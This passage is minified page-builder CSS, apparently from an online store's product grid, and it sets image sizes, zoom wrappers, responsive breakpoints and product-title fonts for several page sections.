auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom{width:100%;height:100%}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{width:100%;height:auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c{max-width:100%}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{max-width:500px !important}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom{margin:0 auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom{width:100%;height:100%}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{width:100%;height:auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c{max-width:100%}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{max-width:500px !important}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom{margin:0 auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom{width:100%;height:100%}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{width:100%;height:auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c{max-width:100%}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{max-width:500px !important}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom{margin:0 auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom{width:100%;height:100%}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{width:100%;height:auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c{max-width:100%}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{max-width:500px !important}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom{margin:0 auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom{width:100%;height:100%}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{width:100%;height:auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c .shg-image-zoom,#s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-b0a7ebb6-387f-427d-aa7f-cbd6b524d9b9{padding-top:10px;padding-bottom:10px;text-align:center}#s-b0a7ebb6-387f-427d-aa7f-cbd6b524d9b9 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf{text-align:center}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c{max-width:100%}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{max-width:500px !important}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom{margin:0 auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom{width:100%;height:100%}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{width:100%;height:auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c{max-width:100%}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{max-width:500px !important}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom{margin:0 auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom{width:100%;height:100%}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{width:100%;height:auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c{max-width:100%}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{max-width:500px !important}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom{margin:0 auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom{width:100%;height:100%}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{width:100%;height:auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c{max-width:100%}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{max-width:500px !important}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom{margin:0 auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom{width:100%;height:100%}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{width:100%;height:auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c{max-width:100%}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{max-width:500px !important}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom{margin:0 auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom{width:100%;height:100%}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{width:100%;height:auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c .shg-image-zoom,#s-c053d8bc-6919-47ce-b9e9-ba9c913024bf.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-b7db52bb-274b-4e56-8c92-6d3ce215af78{padding-top:10px;padding-bottom:10px;text-align:center}#s-b7db52bb-274b-4e56-8c92-6d3ce215af78 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-796b4d46-1f04-41c6-b1d2-25a1f6337671{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-796b4d46-1f04-41c6-b1d2-25a1f6337671"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-796b4d46-1f04-41c6-b1d2-25a1f6337671"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-796b4d46-1f04-41c6-b1d2-25a1f6337671"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-796b4d46-1f04-41c6-b1d2-25a1f6337671"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-44128fb4-48c5-4a13-9d63-f073792df4cc{text-align:center}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c{max-width:100%}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{max-width:500px !important}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom{margin:0 auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom{width:100%;height:100%}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{width:100%;height:auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c{max-width:100%}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{max-width:500px !important}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom{margin:0 auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom{width:100%;height:100%}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{width:100%;height:auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c{max-width:100%}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{max-width:500px !important}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom{margin:0 auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom{width:100%;height:100%}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{width:100%;height:auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c{max-width:100%}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{max-width:500px !important}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom{margin:0 auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom{width:100%;height:100%}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{width:100%;height:auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c{max-width:100%}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{max-width:500px !important}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom{margin:0 auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom{width:100%;height:100%}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{width:100%;height:auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c .shg-image-zoom,#s-44128fb4-48c5-4a13-9d63-f073792df4cc.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-c26dacec-f12f-462f-ac4e-0f00ab94b8d5{padding-top:10px;padding-bottom:10px;text-align:center}#s-c26dacec-f12f-462f-ac4e-0f00ab94b8d5 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c{text-align:center}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c{max-width:100%}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{max-width:500px !important}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom{margin:0 auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom{width:100%;height:100%}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{width:100%;height:auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c{max-width:100%}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{max-width:500px !important}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom{margin:0 auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom{width:100%;height:100%}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{width:100%;height:auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c{max-width:100%}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{max-width:500px !important}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom{margin:0 auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom{width:100%;height:100%}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{width:100%;height:auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c{max-width:100%}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{max-width:500px !important}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom{margin:0 auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom{width:100%;height:100%}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{width:100%;height:auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c{max-width:100%}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{max-width:500px !important}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom{margin:0 auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom{width:100%;height:100%}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{width:100%;height:auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c .shg-image-zoom,#s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-5a12e884-7cc6-46f6-95a0-39fb28333e2a{padding-top:10px;padding-bottom:10px;text-align:center}#s-5a12e884-7cc6-46f6-95a0-39fb28333e2a .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-25b0a605-9650-4b93-90e5-38fb655a7f0c{margin-bottom:25px}@media (min-width: 0px){[id="s-25b0a605-9650-4b93-90e5-38fb655a7f0c"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-25b0a605-9650-4b93-90e5-38fb655a7f0c"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-25b0a605-9650-4b93-90e5-38fb655a7f0c"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-25b0a605-9650-4b93-90e5-38fb655a7f0c"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af{text-align:center}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c{max-width:100%}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{max-width:500px !important}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom{margin:0 auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom{width:100%;height:100%}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{width:100%;height:auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c{max-width:100%}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{max-width:500px !important}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom{margin:0 auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom{width:100%;height:100%}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{width:100%;height:auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c{max-width:100%}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{max-width:500px !important}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom{margin:0 auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom{width:100%;height:100%}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{width:100%;height:auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c .shg-image-zoom,#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c{max-width:100%}#s-b762ef23-9e8b-48d1-916b-4fee0fcf18af.shg-c img.shogun-image{align-self:center;margin:0 